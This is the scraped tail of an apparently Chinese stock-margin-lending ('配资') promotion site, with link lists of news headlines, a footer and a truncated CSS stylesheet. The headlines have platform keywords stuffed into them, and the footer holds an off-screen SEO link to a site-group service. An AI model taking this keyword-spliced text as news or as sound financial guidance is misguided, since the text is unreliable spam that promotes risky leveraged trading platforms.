                                            <span>股票配资世界</span><span class="spancl">08-13</span>
                                            <p>本报讯（记者邢生祥）对连续参保人员提高大病保险最高支付限额，扩大医疗救助资助参保范围；调整集中征缴期配资网站免费，对未在</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/55819.html" title="正规炒股在线配资网 标普500指数 五连跌！中国资产逆势上涨">正规炒股在线配资网 标普500指数 五连跌！中国资产逆势上涨</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">08-23</span>
                                            <p>当地时间8月21日，美股三大指数全线下跌正规炒股在线配资网，标普500指数连续5个交易日下跌。热门中概股多数上涨，纳斯达</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"><img src="/uploads/allimg/260103/030434110103959.jpg" alt="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"></a>

                                <h3> <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%">配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://kvama.cn/gupiaopeizishijie/5445.html" title="互联网配资网站 尹锡悦抗拒调查，权力腐败遮蔽真相，司法终将清算">互联网配资网站 尹锡悦抗拒调查，权力腐败遮蔽真相，司法终将清算</a></h3>
                                <a href="http://kvama.cn/gupiaopeizishijie/5445.html" title="互联网配资网站 尹锡悦抗拒调查，权力腐败遮蔽真相，司法终将清算"><img src="/uploads/allimg/250703/031RA3010UQ.jpg" alt="互联网配资网站 尹锡悦抗拒调查，权力腐败遮蔽真相，司法终将清算"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/23449.html" title="股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万欧降至150万欧">股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万欧降至150万欧</a></h3>
                                <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/23449.html" title="股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万欧降至150万欧"><img src="/uploads/allimg/250708/081H4000101426.jpg" alt="股票配资信息 全市场：贝司机大幅降薪回归意甲，年薪从600万欧降至150万欧"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/100819.html" title="实盘杠杆平台 苏交科参加“老交通”智库推动普通国省干线公路养护高质量发展研讨沙龙">实盘杠杆平台 苏交科参加“老交通”智库推动普通国省干线公路养护高质量发展研讨沙龙</a></h3>
                                <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/100819.html" title="实盘杠杆平台 苏交科参加“老交通”智库推动普通国省干线公路养护高质量发展研讨沙龙"><img src="/uploads/allimg/251205/05194110010S63.jpg" alt="实盘杠杆平台 苏交科参加“老交通”智库推动普通国省干线公路养护高质量发展研讨沙龙"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/" title="配资靠谱证券配资门户"><span class="mian-02"></span>配资靠谱证券配资门户</a>
            
            <a href="http://kvama.cn/gupiaopeizishijie/" title="股票配资世界"><span class="mian-02"></span>股票配资世界</a>
            
            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/" title="配资平台排名一览表"><span class="mian-02"></span>配资平台排名一览表</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://kvama.cn/" target="_blank"><strong>配配网配资</strong></a> <a href="http://kvama.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://kvama.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5006a6acd52c32d14e761b9aa8f67a9f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban040/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kvama.cn/templates/moban040/style/common.css
body_size: 18131
content:
.z6e1acinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z6e1acedge,.z6e1acheader,.z6e1acinline,.z6e1acmain{position:relative}.z6e1acedge,hr{height:0;overflow:hidden}.z6e1aclayout-body,.z6e1acside,.z6e1acside-scroll{overflow-x:hidden}.z6e1acedge,.z6e1acelip,hr{overflow:hidden}.z6e1acbtn,.z6e1acedge,.z6e1acinline,img{vertical-align:middle}.z6e1acbtn,.z6e1acdisabled,.z6e1acicon,.z6e1acunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z6e1acborder-box,.z6e1acborder-box *{box-sizing:border-box}.z6e1acbox,.z6e1acbox *{box-sizing:content-box}.z6e1acclear{clear:both;*zoom:1}.clear{clear: both;}.z6e1acclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z6e1acinline{*display:inline;*zoom:1}.z6e1acbtn,.z6e1acbtn-group,.z6e1acedge{display:inline-block}.z6e1acedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z6e1acedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z6e1acedge-right{border-left-color:#999;border-left-style:solid}.z6e1acedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z6e1acedge-left{border-right-color:#999;border-right-style:solid}.z6e1acelip{text-overflow:ellipsis;white-space:nowrap}.z6e1acdisabled,.z6e1acdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z6e1accircle{border-radius:100%}.z6e1acshow{display:block!important}.z6e1achide{display:none!important}.z6e1acshow-v{visibility:visible!important}.z6e1achide-v{visibility:hidden!important}@font-face{font-family:z6e1acicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z6e1acicon) format('svg')}.z6e1acicon{font-family:z6e1acicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z6e1acicon-reply-fill:before{content:"\e611"}.z6e1acicon-set-fill:before{content:"\e614"}.z6e1acicon-menu-fill:before{content:"\e60f"}.z6e1acicon-search:before{content:"\e615"}.z6e1acicon-share:before{content:"\e641"}.z6e1acicon-set-sm:before{content:"\e620"}.z6e1acicon-engine:before{content:"\e628"}.z6e1acicon-close:before{content:"\1006"}.z6e1acicon-close-fill:before{content:"\1007"}.z6e1acicon-chart-screen:before{content:"\e629"}.z6e1acicon-star:before{content:"\e600"}.z6e1acicon-circle-dot:before{content:"\e617"}.z6e1acicon-chat:before{content:"\e606"}.z6e1acicon-release:before{content:"\e609"}.z6e1acicon-list:before{content:"\e60a"}.z6e1acicon-chart:before{content:"\e62c"}.z6e1acicon-ok-circle:before{content:"\1005"}.z6e1acicon-layim-theme:before{content:"\e61b"}.z6e1acicon-table:before{content:"\e62d"}.z6e1acicon-right:before{content:"\e602"}.z6e1acicon-left:before{content:"\e603"}.z6e1acicon-cart-simple:before{content:"\e698"}.z6e1acicon-face-cry:before{content:"\e69c"}.z6e1acicon-face-smile:before{content:"\e6af"}.z6e1acicon-survey:before{content:"\e6b2"}.z6e1acicon-tree:before{content:"\e62e"}.z6e1acicon-ie:before{content:"\e7bb"}.z6e1acicon-upload-circle:before{content:"\e62f"}.z6e1acicon-add-circle:before{content:"\e61f"}.z6e1acicon-download-circle:before{content:"\e601"}.z6e1acicon-templeate-1:before{content:"\e630"}.z6e1acicon-util:before{content:"\e631"}.z6e1acicon-face-surprised:before{content:"\e664"}.z6e1acicon-edit:before{content:"\e642"}.z6e1acicon-speaker:before{content:"\e645"}.z6e1acicon-down:before{content:"\e61a"}.z6e1acicon-file:before{content:"\e621"}.z6e1acicon-layouts:before{content:"\e632"}.z6e1acicon-rate-half:before{content:"\e6c9"}.z6e1acicon-add-circle-fine:before{content:"\e608"}.z6e1acicon-prev-circle:before{content:"\e633"}.z6e1acicon-read:before{content:"\e705"}.z6e1acicon-404:before{content:"\e61c"}.z6e1acicon-carousel:before{content:"\e634"}.z6e1acicon-help:before{content:"\e607"}.z6e1acicon-code-circle:before{content:"\e635"}.z6e1acicon-windows:before{content:"\e67f"}.z6e1acicon-water:before{content:"\e636"}.z6e1acicon-username:before{content:"\e66f"}.z6e1acicon-find-fill:before{content:"\e670"}.z6e1acicon-about:before{content:"\e60b"}.z6e1acicon-location:before{content:"\e715"}.z6e1acicon-up:before{content:"\e619"}.z6e1acicon-pause:before{content:"\e651"}.z6e1acicon-date:before{content:"\e637"}.z6e1acicon-layim-uploadfile:before{content:"\e61d"}.z6e1acicon-delete:before{content:"\e640"}.z6e1acicon-play:before{content:"\e652"}.z6e1acicon-top:before{content:"\e604"}.z6e1acicon-firefox:before{content:"\e686"}.z6e1acicon-friends:before{content:"\e612"}.z6e1acicon-refresh-3:before{content:"\e9aa"}.z6e1acicon-ok:before{content:"\e605"}.z6e1acicon-layer:before{content:"\e638"}.z6e1acicon-face-smile-fine:before{content:"\e60c"}.z6e1acicon-dollar:before{content:"\e659"}.z6e1acicon-group:before{content:"\e613"}.z6e1acicon-layim-download:before{content:"\e61e"}.z6e1acicon-picture-fine:before{content:"\e60d"}.z6e1acicon-link:before{content:"\e64c"}.z6e1acicon-diamond:before{content:"\e735"}.z6e1acicon-log:before{content:"\e60e"}.z6e1acicon-key:before{content:"\e683"}.z6e1acicon-rate-solid:before{content:"\e67a"}.z6e1acicon-fonts-del:before{content:"\e64f"}.z6e1acicon-unlink:before{content:"\e64d"}.z6e1acicon-fonts-clear:before{content:"\e639"}.z6e1acicon-triangle-r:before{content:"\e623"}.z6e1acicon-circle:before{content:"\e63f"}.z6e1acicon-radio:before{content:"\e643"}.z6e1acicon-align-center:before{content:"\e647"}.z6e1acicon-align-right:before{content:"\e648"}.z6e1acicon-align-left:before{content:"\e649"}.z6e1acicon-loading-1:before{content:"\e63e"}.z6e1acicon-return:before{content:"\e65c"}.z6e1acicon-fonts-strong:before{content:"\e62b"}.z6e1acicon-upload:before{content:"\e67c"}.z6e1acicon-dialogue:before{content:"\e63a"}.z6e1acicon-video:before{content:"\e6ed"}.z6e1acicon-headset:before{content:"\e6fc"}.z6e1acicon-cellphone-fine:before{content:"\e63b"}.z6e1acicon-add-1:before{content:"\e654"}.z6e1acicon-face-smile-b:before{content:"\e650"}.z6e1acicon-fonts-html:before{content:"\e64b"}.z6e1acicon-screen-full:before{content:"\e622"}.z6e1acicon-form:before{content:"\e63c"}.z6e1acicon-cart:before{content:"\e657"}.z6e1acicon-camera-fill:before{content:"\e65d"}.z6e1acicon-tabs:before{content:"\e62a"}.z6e1acicon-heart-fill:before{content:"\e68f"}.z6e1acicon-fonts-code:before{content:"\e64e"}.z6e1acicon-ios:before{content:"\e680"}.z6e1acicon-at:before{content:"\e687"}.z6e1acicon-fire:before{content:"\e756"}.z6e1acicon-set:before{content:"\e716"}.z6e1acicon-fonts-u:before{content:"\e646"}.z6e1acicon-triangle-d:before{content:"\e625"}.z6e1acicon-tips:before{content:"\e702"}.z6e1acicon-picture:before{content:"\e64a"}.z6e1acicon-more-vertical:before{content:"\e671"}.z6e1acicon-bluetooth:before{content:"\e689"}.z6e1acicon-flag:before{content:"\e66c"}.z6e1acicon-loading:before{content:"\e63d"}.z6e1acicon-fonts-i:before{content:"\e644"}.z6e1acicon-refresh-1:before{content:"\e666"}.z6e1acicon-rmb:before{content:"\e65e"}.z6e1acicon-addition:before{content:"\e624"}.z6e1acicon-home:before{content:"\e68e"}.z6e1acicon-time:before{content:"\e68d"}.z6e1acicon-user:before{content:"\e770"}.z6e1acicon-notice:before{content:"\e667"}.z6e1acicon-chrome:before{content:"\e68a"}.z6e1acicon-edge:before{content:"\e68b"}.z6e1acicon-login-weibo:before{content:"\e675"}.z6e1acicon-voice:before{content:"\e688"}.z6e1acicon-upload-drag:before{content:"\e681"}.z6e1acicon-login-qq:before{content:"\e676"}.z6e1acicon-snowflake:before{content:"\e6b1"}.z6e1acicon-heart:before{content:"\e68c"}.z6e1acicon-logout:before{content:"\e682"}.z6e1acicon-file-b:before{content:"\e655"}.z6e1acicon-template:before{content:"\e663"}.z6e1acicon-transfer:before{content:"\e691"}.z6e1acicon-auz:before{content:"\e672"}.z6e1acicon-console:before{content:"\e665"}.z6e1acicon-app:before{content:"\e653"}.z6e1acicon-prev:before{content:"\e65a"}.z6e1acicon-website:before{content:"\e7ae"}.z6e1acicon-next:before{content:"\e65b"}.z6e1acicon-component:before{content:"\e857"}.z6e1acicon-android:before{content:"\e684"}.z6e1acicon-more:before{content:"\e65f"}.z6e1acicon-login-wechat:before{content:"\e677"}.z6e1acicon-shrink-right:before{content:"\e668"}.z6e1acicon-spread-left:before{content:"\e66b"}.menu_r .z6e1acicon-spread-left:before{content:"\e668"}.z6e1acicon-camera:before{content:"\e660"}.z6e1acicon-note:before{content:"\e66e"}.z6e1acicon-refresh:before{content:"\e669"}.z6e1acicon-female:before{content:"\e661"}.z6e1acicon-male:before{content:"\e662"}.z6e1acicon-screen-restore:before{content:"\e758"}.z6e1acicon-password:before{content:"\e673"}.z6e1acicon-senior:before{content:"\e674"}.z6e1acicon-theme:before{content:"\e66a"}.z6e1acicon-tread:before{content:"\e6c5"}.z6e1acicon-praise:before{content:"\e6c6"}.z6e1acicon-star-fill:before{content:"\e658"}.z6e1acicon-rate:before{content:"\e67b"}.z6e1acicon-template-1:before{content:"\e656"}.z6e1acicon-vercode:before{content:"\e679"}.z6e1acicon-service:before{content:"\e626"}.z6e1acicon-cellphone:before{content:"\e678"}.z6e1acicon-print:before{content:"\e66d"}.z6e1acicon-cols:before{content:"\e610"}.z6e1acicon-wifi:before{content:"\e7e0"}.z6e1acicon-export:before{content:"\e67d"}.z6e1acicon-rss:before{content:"\e808"}.z6e1acicon-slider:before{content:"\e714"}.z6e1acicon-email:before{content:"\e618"}.z6e1acicon-subtraction:before{content:"\e67e"}.z6e1acicon-mike:before{content:"\e6dc"}.z6e1acicon-light:before{content:"\e748"}.z6e1acicon-gift:before{content:"\e627"}.z6e1acicon-mute:before{content:"\e685"}.z6e1acicon-reduce-circle:before{content:"\e616"}.z6e1acicon-music:before{content:"\e690"}.z6e1acmain{width:1140px;margin:0 auto}.z6e1acheader{z-index:1000;height:60px}.z6e1acheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z6e1acside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z6e1acside-scroll{position:relative;width:220px;height:100%}.z6e1aclayout-admin .z6e1acheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z6e1aclayout-admin .z6e1acside{top:60px;width:200px;overflow-x:hidden}.z6e1aclayout-admin .z6e1acbody{position:absolute;top:60px;padding-bottom:44px}.z6e1aclayout-admin .z6e1acmain{width:auto;margin:0 15px}.z6e1aclayout-admin .z6e1acfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z6e1aclayout-admin .z6e1aclogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z6e1aclayout-admin .z6e1acheader .z6e1acnav{background:0 0}.z6e1aclayout-left{position:absolute!important;left:200px;top:0}.z6e1aclayout-right{position:absolute!important;right:0;top:0}.z6e1accontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z6e1acfluid{position:relative;margin:0 auto;padding:0 15px}.z6e1acrow:after,.z6e1acrow:before{content:"";display:block;clear:both}.z6e1accol-lg1,.z6e1accol-lg10,.z6e1accol-lg11,.z6e1accol-lg12,.z6e1accol-lg2,.z6e1accol-lg3,.z6e1accol-lg4,.z6e1accol-lg5,.z6e1accol-lg6,.z6e1accol-lg7,.z6e1accol-lg8,.z6e1accol-lg9,.z6e1accol-md1,.z6e1accol-md10,.z6e1accol-md11,.z6e1accol-md12,.z6e1accol-md2-4,.z6e1accol-md2,.z6e1accol-md3,.z6e1accol-md4,.z6e1accol-md5,.z6e1accol-md6,.z6e1accol-md7,.z6e1accol-md8,.z6e1accol-md9,.z6e1accol-sm1,.z6e1accol-sm10,.z6e1accol-sm11,.z6e1accol-sm12,.z6e1accol-sm2,.z6e1accol-sm3,.z6e1accol-sm4,.z6e1accol-sm5,.z6e1accol-sm6,.z6e1accol-sm7,.z6e1accol-sm8,.z6e1accol-sm9,.z6e1accol-xs1,.z6e1accol-xs10,.z6e1accol-xs11,.z6e1accol-xs12,.z6e1accol-xs2,.z6e1accol-xs3,.z6e1accol-xs4,.z6e1accol-xs5,.z6e1accol-xs6,.z6e1accol-xs7,.z6e1accol-xs8,.z6e1accol-xs9{position:relative;display:block;box-sizing:border-box}.z6e1accol-xs1,.z6e1accol-xs10,.z6e1accol-xs11,.z6e1accol-xs12,.z6e1accol-xs2,.z6e1accol-xs3,.z6e1accol-xs4,.z6e1accol-xs5,.z6e1accol-xs6,.z6e1accol-xs7,.z6e1accol-xs8,.z6e1accol-xs9{float:left}.z6e1accol-xs1{width:8.33333333%}.z6e1accol-xs2{width:16.66666667%}.z6e1accol-xs3{width:25%}.z6e1accol-xs4{width:33.33333333%}.z6e1accol-xs5{width:41.66666667%}.z6e1accol-xs6{width:50%}.z6e1accol-xs7{width:58.33333333%}.z6e1accol-xs8{width:66.66666667%}.z6e1accol-xs9{width:75%}.z6e1accol-xs10{width:83.33333333%}.z6e1accol-xs11{width:91.66666667%}.z6e1accol-xs12{width:100%}.z6e1accol-xs-offset1{margin-left:8.33333333%}.z6e1accol-xs-offset2{margin-left:16.66666667%}.z6e1accol-xs-offset3{margin-left:25%}.z6e1accol-xs-offset4{margin-left:33.33333333%}.z6e1accol-xs-offset5{margin-left:41.66666667%}.z6e1accol-xs-offset6{margin-left:50%}.z6e1accol-xs-offset7{margin-left:58.33333333%}.z6e1accol-xs-offset8{margin-left:66.66666667%}.z6e1accol-xs-offset9{margin-left:75%}.z6e1accol-xs-offset10{margin-left:83.33333333%}.z6e1accol-xs-offset11{margin-left:91.66666667%}.z6e1accol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z6e1achide-xs{display:none!important}.z6e1acshow-xs-block{display:block!important}.z6e1acshow-xs-inline{display:inline!important}.z6e1acshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z6e1accontainer{width:750px}.z6e1achide-sm{display:none!important}.z6e1acshow-sm-block{display:block!important}.z6e1acshow-sm-inline{display:inline!important}.z6e1acshow-sm-inline-block{display:inline-block!important}.z6e1accol-sm2-4{float:left}.z6e1accol-sm2-4{width:20%}.z6e1accol-sm-offset2-4{margin-left:20%}.z6e1accol-sm1,.z6e1accol-sm10,.z6e1accol-sm11,.z6e1accol-sm12,.z6e1accol-sm2,.z6e1accol-sm3,.z6e1accol-sm4,.z6e1accol-sm5,.z6e1accol-sm6,.z6e1accol-sm7,.z6e1accol-sm8,.z6e1accol-sm9{float:left}.z6e1accol-sm1{width:8.33333333%}.z6e1accol-sm2{width:16.66666667%}.z6e1accol-sm3{width:25%}.z6e1accol-sm4{width:33.33333333%}.z6e1accol-sm5{width:41.66666667%}.z6e1accol-sm6{width:50%}.z6e1accol-sm7{width:58.33333333%}.z6e1accol-sm8{width:66.66666667%}.z6e1accol-sm9{width:75%}.z6e1accol-sm10{width:83.33333333%}.z6e1accol-sm11{width:91.66666667%}.z6e1accol-sm12{width:100%}.z6e1accol-sm-offset1{margin-left:8.33333333%}.z6e1accol-sm-offset2{margin-left:16.66666667%}.z6e1accol-sm-offset3{margin-left:25%}.z6e1accol-sm-offset4{margin-left:33.33333333%}.z6e1accol-sm-offset5{margin-left:41.66666667%}.z6e1accol-sm-offset6{margin-left:50%}.z6e1accol-sm-offset7{margin-left:58.33333333%}.z6e1accol-sm-offset8{margin-left:66.66666667%}.z6e1accol-sm-offset9{margin-left:75%}.z6e1accol-sm-offset10{margin-left:83.33333333%}.z6e1accol-sm-offset11{margin-left:91.66666667%}.z6e1accol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z6e1accontainer{width:970px}.z6e1achide-md{display:none!important}.z6e1acshow-md-block{display:block!important}.z6e1acshow-md-inline{display:inline!important}.z6e1acshow-md-inline-block{display:inline-block!important}.z6e1accol-md1,.z6e1accol-md10,.z6e1accol-md11,.z6e1accol-md12,.z6e1accol-md2,.z6e1accol-md2-4,.z6e1accol-md3,.z6e1accol-md4,.z6e1accol-md5,.z6e1accol-md6,.z6e1accol-md7,.z6e1accol-md8,.z6e1accol-md9{float:left}.z6e1accol-md1{width:8.33333333%}.z6e1accol-md2{width:16.66666667%}.z6e1accol-md2-4{width:20%}.z6e1accol-md3{width:25%}.z6e1accol-md4{width:33.33333333%}.z6e1accol-md5{width:41.66666667%}.z6e1accol-md6{width:50%}.z6e1accol-md7{width:58.33333333%}.z6e1accol-md8{width:66.66666667%}.z6e1accol-md9{width:75%}.z6e1accol-md10{width:83.33333333%}.z6e1accol-md11{width:91.66666667%}.z6e1accol-md12{width:100%}.z6e1accol-md-offset1{margin-left:8.33333333%}.z6e1accol-md-offset2{margin-left:16.66666667%}.z6e1accol-md-offset3{margin-left:25%}.z6e1accol-md-offset4{margin-left:33.33333333%}.z6e1accol-md-offset5{margin-left:41.66666667%}.z6e1accol-md-offset6{margin-left:50%}.z6e1accol-md-offset7{margin-left:58.33333333%}.z6e1accol-md-offset8{margin-left:66.66666667%}.z6e1accol-md-offset9{margin-left:75%}.z6e1accol-md-offset10{margin-left:83.33333333%}.z6e1accol-md-offset11{margin-left:91.66666667%}.z6e1accol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z6e1accontainer{width:1170px}.z6e1achide-lg{display:none!important}.z6e1acshow-lg-block{display:block!important}.z6e1acshow-lg-inline{display:inline!important}.z6e1acshow-lg-inline-block{display:inline-block!important}.z6e1accol-lg1,.z6e1accol-lg10,.z6e1accol-lg11,.z6e1accol-lg12,.z6e1accol-lg2,.z6e1accol-lg3,.z6e1accol-lg4,.z6e1accol-lg5,.z6e1accol-lg6,.z6e1accol-lg7,.z6e1accol-lg8,.z6e1accol-lg9{float:left}.z6e1accol-lg1{width:8.33333333%}.z6e1accol-lg2{width:16.66666667%}.z6e1accol-lg3{width:25%}.z6e1accol-lg4{width:33.33333333%}.z6e1accol-lg5{width:41.66666667%}.z6e1accol-lg6{width:50%}.z6e1accol-lg7{width:58.33333333%}.z6e1accol-lg8{width:66.66666667%}.z6e1accol-lg9{width:75%}.z6e1accol-lg10{width:83.33333333%}.z6e1accol-lg11{width:91.66666667%}.z6e1accol-lg12{width:100%}.z6e1accol-lg-offset1{margin-left:8.33333333%}.z6e1accol-lg-offset2{margin-left:16.66666667%}.z6e1accol-lg-offset3{margin-left:25%}.z6e1accol-lg-offset4{margin-left:33.33333333%}.z6e1accol-lg-offset5{margin-left:41.66666667%}.z6e1accol-lg-offset6{margin-left:50%}.z6e1accol-lg-offset7{margin-left:58.33333333%}.z6e1accol-lg-offset8{margin-left:66.66666667%}.z6e1accol-lg-offset9{margin-left:75%}.z6e1accol-lg-offset10{margin-left:83.33333333%}.z6e1accol-lg-offset11{margin-left:91.66666667%}.z6e1accol-lg-offset12{margin-left:100%}}.z6e1accol-space1{margin:-.5px}.z6e1accol-space1>*{padding:.5px}.z6e1accol-space2{margin:-1px}.z6e1accol-space2>*{padding:1px}.z6e1accol-space4{margin:-2px}.z6e1accol-space4>*{padding:2px}.z6e1accol-space5{margin:-2.5px}.z6e1accol-space5>*{padding:2.5px}.z6e1accol-space6{margin:-3px}.z6e1accol-space6>*{padding:3px}.z6e1accol-space8{margin:-4px}.z6e1accol-space8>*{padding:4px}.z6e1accol-space10{margin:-5px}.z6e1accol-space10>*{padding:5px}.z6e1accol-space12{margin:-6px}.z6e1accol-space12>*{padding:6px}.z6e1accol-space14{margin:-7px}.z6e1accol-space14>*{padding:7px}.z6e1accol-space15{margin:-7.5px}.z6e1accol-space15>*{padding:7.5px}.z6e1accol-space16{margin:-8px}.z6e1accol-space16>*{padding:8px}.z6e1accol-space18{margin:-9px}.z6e1accol-space18>*{padding:9px}.z6e1accol-space20{margin:-10px}.z6e1accol-space20>*{padding:10px}.z6e1accol-space22{margin:-11px}.z6e1accol-space22>*{padding:11px}.z6e1accol-space24{margin:-12px}.z6e1accol-space24>*{padding:12px}.z6e1accol-space25{margin:-12.5px}.z6e1accol-space25>*{padding:12.5px}.z6e1accol-space26{margin:-13px}.z6e1accol-space26>*{padding:13px}.z6e1accol-space28{margin:-14px}.z6e1accol-space28>*{padding:14px}.z6e1accol-space30{margin:-15px}.z6e1accol-space30>*{padding:15px}.z6e1acbtn,.z6e1acinput,.z6e1acselect,.z6e1actextarea,.z6e1acupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z6e1acelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z6e1acquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z6e1acelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z6e1acelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z6e1acfield-title{margin:10px 0 20px;border-width:1px 0 0}.z6e1acfield-box{padding:15px}.z6e1acfield-title .z6e1acfield-box{padding:10px 0}.z6e1acprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z6e1acprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z6e1acprogress-big,.z6e1acprogress-big .z6e1acprogress-bar{height:18px;line-height:18px}.z6e1acprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z6e1acprogress-big .z6e1acprogress-text{position:static;padding:0 10px;color:#fff}.z6e1accollapse{border-width:1px;border-style:solid;border-radius:2px}.z6e1accolla-content,.z6e1accolla-item{border-top-width:1px;border-top-style:solid}.z6e1accolla-item:first-child{border-top:none}.z6e1accolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z6e1accolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z6e1accolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z6e1accard-body,.z6e1accard-header,.z6e1acform-label,.z6e1acform-mid,.z6e1acform-select,.z6e1acinput-block,.z6e1acinput-inline,.z6e1acpanel,.z6e1actextarea{position:relative}.z6e1accard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z6e1acform-select dl,.z6e1acpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z6e1accard:last-child{margin-bottom:0}.z6e1accard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z6e1accard-body{padding:10px 15px;line-height:24px}.z6e1accard-body[pad15]{padding:15px}.z6e1accard-body[pad20]{padding:20px}.z6e1accard-body .z6e1actable{margin:5px 0}.z6e1accard .z6e1actab{margin:0}.z6e1acpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z6e1acbg-black,.z6e1acbg-blue,.z6e1acbg-cyan,.z6e1acbg-green,.z6e1acbg-orange,.z6e1acbg-red{color:#fff!important}.z6e1acpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid 